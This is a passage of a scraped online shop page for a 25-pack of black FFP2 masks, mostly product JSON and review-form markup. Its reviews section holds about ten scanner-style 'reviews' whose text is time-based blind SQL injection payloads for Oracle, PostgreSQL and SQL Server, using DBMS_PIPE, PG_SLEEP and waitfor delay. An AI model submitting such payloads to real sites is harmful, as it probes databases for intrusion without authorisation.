placeholder=\&quot;John\&quot;\/&gt;\n                                    &lt;\/div&gt;\n                                &lt;\/div&gt;\n                            \n                            &lt;div class=\&quot;form-group row\&quot;&gt;\n                                &lt;label class=\&quot;col-md-3 form-control-label\&quot;&gt;Title&lt;\/label&gt;\n                                &lt;div class=\&quot;col-md-6\&quot;&gt;\n                                    &lt;input type=\&quot;text\&quot; class=\&quot;form-control\&quot; name=\&quot;iqitreviews_title\&quot;\n                                           id=\&quot;iqitreviews_title\&quot; value=\&quot;\&quot;\n                                           placeholder=\&quot;Ex. Very good\&quot;\/&gt;\n                                &lt;\/div&gt;\n                            &lt;\/div&gt;\n\n                            &lt;div class=\&quot;form-group row\&quot;&gt;\n                                &lt;label class=\&quot;col-md-3 form-control-label\&quot;&gt;Rating&lt;\/label&gt;\n                                &lt;div class=\&quot;col-md-6\&quot;&gt;\n                                    &lt;input class=\&quot;rating \&quot; data-max=\&quot;5\&quot; data-min=\&quot;1\&quot; data-empty-value=\&quot;0\&quot;\n                                           value=\&quot;5\&quot;\n                                           id=\&quot;iqitreviews_rating\&quot; name=\&quot;iqitreviews_rating\&quot; type=\&quot;number\&quot;\n                                           data-icon-lib=\&quot;fa\&quot;\n                                           data-active-icon=\&quot;fa-star iqit-review-star\&quot; data-inactive-icon=\&quot;fa-star-o iqit-review-star\&quot;\/&gt;\n                                &lt;\/div&gt;\n                            &lt;\/div&gt;\n\n                            &lt;div class=\&quot;form-group row\&quot;&gt;\n                                &lt;label class=\&quot;col-md-3 form-control-label\&quot;&gt;Comment&lt;\/label&gt;\n                                &lt;div class=\&quot;col-md-6\&quot;&gt;\n                                         &lt;textarea class=\&quot;form-control\&quot; rows=\&quot;3\&quot; name=\&quot;iqitreviews_comment\&quot;\n                                                   id=\&quot;iqitreviews_comment\&quot;\n                                                   placeholder=\&quot;Write your opinion about product\&quot;&gt;&lt;\/textarea&gt;\n                                &lt;\/div&gt;\n                            &lt;\/div&gt;\n\n                        &lt;\/div&gt;\n\n                        \n                    &lt;\/div&gt;\n                    &lt;div class=\&quot;modal-footer\&quot;&gt;\n                        &lt;input class=\&quot;btn btn-primary\&quot; type=\&quot;submit\&quot; name=\&quot;iqitreviews_submit\&quot;\n                               id=\&quot;iqitreviews_submit\&quot;\n                               value=\&quot; Submit review\&quot;&gt;\n                    &lt;\/div&gt;\n                &lt;\/form&gt;\n            &lt;\/div&gt;\n        &lt;\/div&gt;\n    &lt;\/div&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;iqit-reviews-tab&quot;,&quot;class&quot;:&quot;&quot;,&quot;data-iqitextra&quot;:&quot;iqit-reviews-tab&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;securite-et-hygiene&quot;,&quot;category_name&quot;:&quot;S\u00e9curit\u00e9 et hygi\u00e8ne&quot;,&quot;link&quot;:&quot;https:\/\/sneakerscare.eu\/fr\/securite-et-hygiene\/204-mascarilla-negra-ffp2-nr-pack-25-unidades-8436597850063.html&quot;,&quot;manufacturer_name&quot;:null,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:14.46281,&quot;price_without_reduction&quot;:17.5,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:10,&quot;quantity_all_versions&quot;:10,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1132&quot;,&quot;legend&quot;:&quot;Mascarilla negra FFP2 NR pack 25 unidades&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-small_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-small_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-cart_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-cart_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-home_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-home_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-large_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-large_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-medium_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-medium_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-small_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-small_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-large_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-large_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;}},&quot;associatedVariants&quot;:[]},{&quot;cover&quot;:null,&quot;id_image&quot;:&quot;1133&quot;,&quot;legend&quot;:&quot;Mascarilla negra FFP2 NR pack 25 unidades&quot;,&quot;position&quot;:&quot;2&quot;,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1133-small_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1133-small_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1133-cart_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1133-cart_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1133-home_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1133-home_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1133-large_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1133-large_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1133-medium_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1133-medium_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1133-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1133-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1133-small_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1133-small_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1133-large_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1133-large_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1133-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1133-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;}},&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;1132&quot;,&quot;legend&quot;:&quot;Mascarilla negra FFP2 NR pack 25 unidades&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-small_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-small_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-cart_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-cart_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-home_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-home_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-large_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-large_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-medium_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-medium_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-small_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-small_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-large_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-large_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/sneakerscare.eu\/1132-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/sneakerscare.eu\/1132-thickbox_default\/mascarilla-negra-ffp2-nr-pack-25-unidades.webp&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:17.5,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







    


    


    


            <div class="specific-references">
                            <div>
                    <label class="label">EAN-13</label>
                    <span>8436597850063</span>
                </div>
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
            </div>
        </section>

        
        

        



                    <section

                                                                        id="iqit-reviews-tab"
                                                                                    class="product-extracontent-section block-section "
                                                                                        data-iqitextra="iqit-reviews-tab"
                                                            >
                <p class="section-title"><span><span class="iqitreviews-title float-left">Reviews</span> <span class="iqitreviews-nb">(112)</span></span></p>

                <div class="section-content">
                    
<div id="iqit-reviews" class="mt-3">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                                <div id="iqitreviews-snippet">


                
                <span class="iqitreviews-rating">
                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                <i class="fa fa-star iqit-review-star"></i>
                                        </span>

            112 Reviews
            </div>
                    </div>

                    <div class="col col-auto mb-3">
                <button type="button" class="btn btn-primary " data-bs-toggle="modal"
                        data-bs-target="#iqit-reviews-modal">
                    <i class="fa fa-pencil-square-o"
                       aria-hidden="true"></i> Write  review
                </button>
            </div>
        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>





    <div id="iqitreviews-list">

        <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "aggregateRating": {
                        "@type": "AggregateRating",
                        "ratingValue": "5",
                        "reviewCount": "112"
                  }
                }
            </script>

        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1tiviFYov&#039;)) OR 45=(SELECT 45 FROM PG_SLEEP(15))--",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1tiviFYov')) OR 45=(SELECT 45 FROM PG_SLEEP(15))--</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1hv7EnH7n&#039;) OR 563=(SELECT 563 FROM PG_SLEEP(15))--",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1hv7EnH7n') OR 563=(SELECT 563 FROM PG_SLEEP(15))--</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1zz1uK6P1&#039; OR 108=(SELECT 108 FROM PG_SLEEP(15))--",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1zz1uK6P1' OR 108=(SELECT 108 FROM PG_SLEEP(15))--</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1-1)) OR 382=(SELECT 382 FROM PG_SLEEP(15))--",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1-1)) OR 382=(SELECT 382 FROM PG_SLEEP(15))--</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1-1) OR 702=(SELECT 702 FROM PG_SLEEP(15))--",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1-1) OR 702=(SELECT 702 FROM PG_SLEEP(15))--</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1-1 OR 159=(SELECT 159 FROM PG_SLEEP(15))--",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1-1 OR 159=(SELECT 159 FROM PG_SLEEP(15))--</div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1uuxPGEkl&#039;; waitfor delay &#039;0:0:15&#039; -- ",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1uuxPGEkl'; waitfor delay '0:0:15' -- </div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1-1 waitfor delay &#039;0:0:15&#039; -- ",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                        "datePublished": "20/12/2025",
                        "author": {
                            "@type": "Person",
                            "name": "pHqghUme"
                        }
                    }
                }
            </script>

            

            <div class="iqitreviews-review">
                <hr />

                <div class="title"><strong></strong></div>

                <div class="rating">

                                                                        <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                                                                <i class="fa fa-star iqit-review-star"></i>
                                                            </div>

                <div class="comment">1-1 waitfor delay '0:0:15' -- </div>

                <div class="author">
                   <span >By <span>pHqghUme</span></span>

                    on <span> 20/12/2025</span>
                </div>

            </div>
        
            <script type="application/ld+json">
                {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "id": "#product-snippet-id",
                    "review": {
                        "@type": "Review",
                        "reviewBody": "1-1); waitfor delay &#039;0:0:15&#039; -- ",
                        "name": "Mascarilla negra FFP2 NR pack 25 unidades",
                        "reviewRating": {
                            "@type": "Rating",
                            "ratingValue": "5",
